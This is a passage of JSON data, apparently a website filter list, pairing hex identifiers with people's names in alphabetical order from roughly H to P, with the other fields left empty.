Hermann","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"292948f0a27c4919935a103fc3eec96d","Label":"Andrew T. Hernacki","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f7b19e0c01ef47f2befa4f599d74e5de","Label":"Jesse G. Hervitz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e6f7168f4a714873b9efbef6464424cc","Label":"Joseph R. Hicks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f275f2f718b441e5a45f80264c610477","Label":"Daniel P. Hoffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5612cf4e2ad140dd80572020b07aa68d","Label":"Robert A. Hoffman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2fe8a1b97f2d42058f1600ef0c0a0bf4","Label":"Sarah Hoffman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bb964b5e1ab044018bcb51bfe083d682","Label":"Paula E. Hopkins","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0fb7ed9aca8e41528b0a0880226a5570","Label":"Todd J. Horn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1d1c3595cf624239aa38e4e6f6f1cb2b","Label":"Philip M. Horowitz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2b5966894c34829930248b844caf905","Label":"Benjamin E. Horowitz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ae468dfbf9c4fe59eb44085be2cef5c","Label":"Rebecca B. Horton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7f91d11d12ed4cb4ac8278f5cb8ef4c1","Label":"Whitney Meier Howard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a0a62dc7ba9c4df399352a5f5726bf92","Label":"Qian Huang","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a7c5bf0452944ca80724f44cf839306","Label":"Tom Hughes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3f2b4024bbe4e0c93ca27ee7da792f8","Label":"Stuart P. Ingis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"90cc32bf63e1475aa0b36414865b4fe8","Label":"Joseph B. Isenberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58c12adc50674b0f9fdbb3d1f90c4277","Label":"Daria Ivanova","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"43b5823b303b4fb39346647f0c749500","Label":"Ronald M. Jacobs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0b197f2108bb4e18a269547a0d8ccf32","Label":"Eric D. Jacobs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d8f7779cf0f4ed7bf15f345d24fa943","Label":"Ana L. Jara","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"34ae9f17f1a94333b185221b211b0a5d","Label":"Michael D. Joblove","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe28a9bed49240acb0b93e46946bd376","Label":"Jay C. Johnson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9423d9d921ff4d989b1a9bf921b08b7b","Label":"Gabriella R. Joseph","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4d4d00856bf14ae190a972c569b14988","Label":"Sarah H. B. Kahl","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b54d1bb318342728f97dc5967ad43a1","Label":"Patrick T. Kalbac","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ef2cee7ed19943e1acbb2abb25f5f9b1","Label":"Nicholas N. Kallas","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4003bedd75134891a62e64c134b8d117","Label":"Jeffri A. Kaminski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4942115a84e14579b1ceef2d5fc25cdc","Label":"J. Daniel Kang","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de7888efe9154ac0aab69c1e1b0886f3","Label":"Paul T. Kaplun","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"223e1f367233465588f549895d02f15f","Label":"Rishi Kapoor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a863748c88e04dda8d20780913111aa4","Label":"David H. Karceski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"24d5e95cead84fee976eaa7523756a92","Label":"Kostas D. Katsiris","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"47ec22dc14014e7abd2a4f5e3f242922","Label":"Joshua J. Kaufman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9abe6e4791bc4545a4a2e569ab2c7e0a","Label":"Andrew B. Kay","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d2da71bf1c2f43138a9a83c4af125d43","Label":"Jeffrey M. Keehn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d7ff7121edda44aab9f2ee2b788ff1d5","Label":"Thomas E. (Ted) Keim, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0117019aef7042729ccce6465d2fc966","Label":"Emily F. Keimig","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bf4ff73b5ee4442faf3ab0cbc36bf3aa","Label":"Adam G. Kelly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9115f892ab74c7bb167f759391c690d","Label":"Jeremiah J. Kelly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"48a861ae554946f0a791791bafc53829","Label":"Meaghan H. Kent","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4d237f7f2d742ffbf021d8cf8d7167a","Label":"Kyle H. Keraga","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"94edc3e05c304ab492e7c1fc64836b28","Label":"Christopher J. Kim","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b7f890144cba4ef19a463cb58ec8a85e","Label":"William B. King","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f749e05b97f14bf080d7bec44dda4c61","Label":"Nicole N. King","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1ff6295fd84c4ade9d5bf5d0ec8daa0c","Label":"Thomas C. Klanderman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4e0d9f6e6cae4452845076ad95272051","Label":"Rudolph G. Klapper","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"865b9af2181e4b7bbc5446cd59b09be5","Label":"Noah B. Klein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"acc0d4d592ab4479bceb2ebb4011e0c9","Label":"Hayley F. Klein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54f5554339ba46b181fe7a7286fe0c3e","Label":"Steven C. Kline","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9d83a5fbde054e739e48bd308efff0d4","Label":"Brian L. Klock","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8debb7e52f474a80b32a13c9498cc04b","Label":"Jonathan L. Ko","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d38e5eefea0f4613b60b9b48480e74ee","Label":"Yeon Jae Ko","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3d40a6ed8314e628cdb4d6fdd8dca3c","Label":"Peter G. Koclanes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3abb7543f164d558528f405efe2e418","Label":"Alexander W. Koff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a962c0469f554d63ad789fa182c8616a","Label":"Kristin M. Koger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6a187e90ccc6408aa17505d636f3f049","Label":"Mitchell Kolkin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"67e68637b22d48419f4504bc69d388f0","Label":"Alexandra L. Kolsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b69eee574026467fae38767372f3c59a","Label":"Brian D. Koosed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"16f459c93b5c4234b3f0bfec6fa77369","Label":"George Kostolampros","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bf10c6bc92384940a6997cc7a2c26242","Label":"Sara R. Krastins","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5cd20813b6a54a988ece5c45e6714aa4","Label":"Eric Krause","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ebdd3add4a5f434e83dbfbe9ae0fed1b","Label":"Diana M. Krevor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b96f623422e4672a0979b7918d4c6fc","Label":"Ken D. Kronstadt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a5ffb1af2d543469bd4f2781afa1d0a","Label":"Jeffrey Kurzweil","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ed20c8db25944b02b6e72cfdc16fff24","Label":"Andrew Kutas","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4b74fd7126b5498da9b2c2ab9494dc28","Label":"Rodney S. Lasher","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1f6da5181d444768a0fa8287caefae1","Label":"William C. Lawrence","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ce62765cd014987ac64901dd9c38e66","Label":"Michael A. Leber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"09228f23248b45cca61cc11b2df141f6","Label":"Grace H. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"118291feed6f4261ba93a5c199ce24e3","Label":"Pan Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"86056af1c8cc44c2a55aecc0432dd092","Label":"Rebecca J. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d06201341a98453e958a5eebe89b0dc5","Label":"David D. Leege","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a268c8082e8b479abb9489567592246a","Label":"Norman Lencz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"173045ba6f2648d79277f3b405c18251","Label":"Beth Ann Lennon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"10cd06d54ec14bd4a30ee28109d2b1e4","Label":"David A. Levie","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa3dd006758f49c2b1d421b22ed08fe2","Label":"Paul C. Levin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"09d38fac12af46d0b8a3a73c0ca82aa6","Label":"Claudia A. Lewis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ce86e2c34efa43c3a2e5690accb78000","Label":"Rebecca Liebowitz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2200fa13471b4d0ca927877a55d5e7c0","Label":"Patrick W. Lincoln","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd205c98b49141be843a92ee906f4e55","Label":"Kevin J. Lipson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d953efffa1b845f2a0124da997c04f2b","Label":"Dismas Locaria","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"926b3f9d42514b34a94c4e573ca8584d","Label":"Christopher E. Loh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"233402e21f564521976a39ee4fb3366c","Label":"Elizabeth (Liz) K. Lowe","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"805780e64cc044bb8fc7680c2a13b4fb","Label":"Ashley T. Luong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0f2ba8fb9dcf45a5871378b57636dcc9","Label":"Brian G. Lustbader","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1344a5bef87f4c75badb3ea0d8007f0b","Label":"Ashleigh J. F. Lynn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"38409181d46a40dcbe3229f2e59acf16","Label":"Andrew P. MacArthur","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"85df7a92e4be49869cfdf462bd31778f","Label":"Michael B. MacWilliams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"491cfffa2af0434493ee0e16d5e717e9","Label":"Colleen Mallon Casse","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d267a3281f704f30a90c7b382019d6c4","Label":"Gregory J. Manas","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f24d5f613f5e4a788d9dc2f577ed27e1","Label":"JaMar S. Mancano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"169871227e74420c9ab64a6bcf553445","Label":"Lawrence D. Mandelker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de28fca730fc417eb26b7d83b1902764","Label":"Elizabeth M. Manno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b60def766564829a271cecdcefa9899","Label":"Léa C. Mano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d4e442fd424d4d5ea43c9531ee6baf81","Label":"Nicholas Marcello","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c5aa79879ed4d22bf28ea2592ac7270","Label":"Ari J. Markenson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2165514519714d46aa663492531f176c","Label":"Doreen S. Martin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"60eb6f18a0cb48f69075e5f326e42a40","Label":"Erin McCloskey Maus","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ddafcf6237d949faaff060139ac69bf1","Label":"John B. Mavretich","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e2d3809e3b34afc8cf6a0253e0fe3c8","Label":"Karel Mazanec","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8347f648ebe64a6ca468ec01aa2464d7","Label":"Jennifer Taylor McBride","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1d6cbd38e9b44a97b685c53f9f77f5b6","Label":"Caleb E. McCallum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ef7cbb7449c4da7988c9f69d0984b51","Label":"Meredith K. McCoy","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"08d5479d5d55470e933c1079c74b304f","Label":"Sean C. McDonagh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a55451628f634b5f870f1d348702e1c5","Label":"Douglas B. McDonald","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe6c32d857cf401b918d6d8a44b83783","Label":"Timothy C. McGiff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96865682d3d646b7a8e56e0d5afe29a1","Label":"Patricia McGowan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d257c1c5469f4596a4a14b4a982b0971","Label":"Elizabeth G. McIntosh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ff0f5c7c2979451aac743ff8137bfac4","Label":"Alexis M. McJoynt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"520e851018b14d7a9d35b30f31f8a04a","Label":"Matthew T. McLaughlin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"99eb5049956e441084c681008a546279","Label":"Melissa C. McLaughlin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7c064f3f3bcc4606a3983be42ae2a796","Label":"Dennis J. McMahon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ff0772748c6b4c979cc2cbe805880c9e","Label":"Joshua P. McWhorter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"229462a4a11d477294808868a14ae672","Label":"Brian M. Melnyk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea5d7966583940a5b8ebac434a1c03ce","Label":"Imani T. Menard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"150f35450f884f1ba2ec9828952a5473","Label":"Daniel R.H. Mendelsohn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b45f18b24adb4e78bed20435da2602a8","Label":"Molly R. Merritts-Ricci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b7115c797c44feba95b479d0102d1d8","Label":"Lindsay B. Meyer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"182d27b15c834cdfb13726504b9bb5d3","Label":"Katherine E. Milea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cd269f51c62d450588e4a0790feb6b26","Label":"Thomas E.D. (Ted) Millspaugh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7931d38672b6432ca699198becb0d51e","Label":"Daniel J. Minion","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"60e4f535ff4142d8b5d1d32bf93bf27e","Label":"Mitchell Y. Mirviss","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7d3df363d56546e589898ba092deec78","Label":"Heather L. Mitchell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3592491766d341089f0b5e80d29121d8","Label":"Stephanie S. Molyneaux","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9620e1ae723d46a7872db30cfa4cd9bc","Label":"Nicholas A. Mongelluzzo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"71bb9698696f4b86b1579aba66b6ae5c","Label":"Charles J. Monterio","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"da0711c8ceac431fb9e92716a4345c4e","Label":"Virgil R. Montgomery","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"21996179001b4cfa854d993754fc98e8","Label":"Desirée F. Moore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0ba266880afe43b4b30ba8db44612090","Label":"Abram Moore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0e024dae5e2446eafc905596974f0ae","Label":"Christopher N. Moran","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3f8d362e948c44caa3ee44fbf298dbed","Label":"Michael L. Morkin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ee38c95c54cb4b46bdce564921985e7d","Label":"Katie Wright Morrone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b05fd46067742b6af18274fa59a3cf9","Label":"Charles J. Morton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4068dc4ec15147239a76ecad80ba857a","Label":"Glenn D. Moses","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"82f6c94af087455f8a5dbb3a81df22fe","Label":"James R. Moxley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31408421d77449a490ef9faf2cca0a9e","Label":"Daniel P. Moylan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4cc4898fcb7f49b5bea3fd716d4fda26","Label":"Christopher D. Mudd","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9647e5dc3d247e396f1ff088118deab","Label":"Mona Mujaddidi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a03363f503524b70982994589cafb0b0","Label":"John D. Murnane","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4fd998778f9348a28ffbb2dee00a17cd","Label":"Matthew T. Murnane","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"41c1e61bd8bf43fd9184555960ac433c","Label":"Matthew T. Murphy","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"295d1d4769974650a9812c934ab9e982","Label":"Abhijit Nagaraj","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f4811c4f11c4744a9304a25b8d1b420","Label":"Lindsay M. Nathan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e0f5ca367c3b43adb48ba1a594f5c07e","Label":"Kan M. Nawaday","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8229fa0ffcb4402ca90f2d6a742cda98","Label":"James E. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c815eaa52786408d9d3da411ae6032ca","Label":"Calvin R. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5e80c91ccae84401946533e8a9e9fef3","Label":"Jeffrey S. Nestler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"05ec5e2aa69e4a1898d119eebcf8f880","Label":"Jeanne L. Newlon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1c37c91db6694c9dafe4a0d65017bf30","Label":"Sandra K. Newman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe6057ca07e143f2b39797d7591a0043","Label":"Hemanshu (Hemu) Nigam","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"be27cf72cb9d47d9990bf35b87053e8a","Label":"Kirill Y. Nikonov","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"28d411ebc1084a53a53756ac9a9a9ba7","Label":"Ross B. Nodurft","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e1e6ee6b84db480ab3174d845edbde00","Label":"William R. Nordwind","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6f3dfb2a555743a993c9e457e28db5d0","Label":"Lawrence H. Norton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8d7441bd670047c2aac672d54ff8a806","Label":"Stacy O’Mara","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"838ed7a2847c47168e3650d94e0cada3","Label":"Christopher R. O'Brien","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"be5f5fde6f47405a915f8a0ec6ba9e14","Label":"Daniel A. O'Brien","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7e343a3137ea4044a5010375ffd3dce7","Label":"Brian J. O'Connor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ea16d5f63b145abaf083149a376a0eb","Label":"Samuel Olchyk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"18bc829b65ab48cd982698c56f23e549","Label":"Justin J. Oliver","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31e1776fc4d749ac8a50f8c1766b25ed","Label":"John K. Olson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6bf0003c41e54e5bb823231c5e6109af","Label":"Jeffrey N. Ostrager","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3743730d6c934e40a6391aa0dcb13b3a","Label":"David E. Owens","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cd50522ab56a4db2a5e09a4e60211971","Label":"Gregory W. Packer, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a55aa055825f4aabaff59a15572fc33a","Label":"Anthony James Pagano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f360afb6c43a49ae9fb02e01deda9366","Label":"Carrie S. Park","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"609dd3ae46d54f81bc077e208cb90520","Label":"Bruce R. Parker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dcf8683acd064fd9bcb0613cf1ede49b","Label":"Caryn G. Pass","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"97706392d64e45928da7970f272479ab","Label":"Christopher W. Pate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ebbd7bf0eba7466dacb03541de95fc0c","Label":"Ilisa Halpern Paul","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a25cdf2c6f2c4370886d139c9816775b","Label":"Michael T. Pedone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"88022dc621f6499392185a2d796e9f71","Label":"Waymon T. Peer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b89f4ed6dcac4724be42be6f959983b4","Label":"Tara L. Pehush","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"77967e1d7509439f9b557f97243c1e52","Label":"Arie Peled","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa625a25df4249bbad2294a96301d257","Label":"Katherine R. Peluso","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"136894ee2c4c427ba64492953153dd02","Label":"Jonathan E. Perlman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"22bf460a28a247df8202de502d557d3d","Label":"Lawrence S. Perry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04cbbf23ac77404084b132ecf3d980d4","Label":"Sean T. Phelan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e0fbd2069f347cabb0883c9e56067fc","Label":"Michael C. Phillipou","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7660004a055b4eafa0aa2cd6a7c0ff85","Label":"J. Michael Pickett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c363e0c45cf349dbb18aa497b2436dee","Label":"Justin E. Pierce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c05f665ee79449078c00aa21c97a9f71","Label":"Damon M. Pitt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"19b2ea50ad1b4784a6f863645211ec0d","Label":"Emily A. 